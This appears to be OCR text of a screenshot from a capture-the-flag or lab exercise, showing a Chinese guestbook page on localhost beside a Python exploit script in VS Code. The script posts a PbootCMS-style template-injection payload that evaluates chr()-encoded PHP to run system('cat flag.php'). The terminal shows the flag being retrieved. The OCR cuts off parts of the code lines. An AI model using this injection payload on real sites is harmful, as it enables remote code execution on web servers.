 在线留言-小马快跑-永久
127.0.0.1/?gbook
Kali Linux
Kali Training
Kali Tools
Kali Forums
阿里云
在线留言
有什么问题欢迎您随时反馈
留言记录
stephanieS：
123****
Windows 10
Chrome
2022-07-23 02:15:34
管理员回复：
2022-07-23 02:15:34
stephanieS：
● Exp2REC.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
EXPLORER
NO FOLDER OPENED
You have not yet opened a
folder.
Open Folder
Opening a folder will close all
currently open editors. To keep
them open, add a folder
instead.
You can clone a repository
locally.
Clone Repository
To learn more about how to use
git and source control in VS
Code read our docs.
Get Started
Extension: Docker
Get Started
Exp2REC.py ●
home > kali > Exp2REC.py
4
5
6 def myPost(url):
7 headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10
8 post = {
9 'contacts': 'stephanieSuu',
10 'mobile': '123456',
11 'content': '{ppbopboot:ifot:ifboot:if((eval ( ch
12 '0x6d).chr (0x28).chr (0x22).chr (0x6
13 '(0x61).chr (0x67).chr (0x2e).chr (0x
14 '0x3b))))}我今天吃饭了{/pbpbopboot:ifot
15
16 #执行system("cat flag.php")一句话木马
17 }
18 response = requests.post(url, data=post,headers= hea
19 if response.status_code == 200:
20 print("Exp successed")
21 return True
22 else:
23 print("Exp failed, response code=" + str(respons
24 return False
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
zsh - kali
(kali㉿kali)-[~]
$ python Exp2REC.py
Exp successed
flag{flaggg}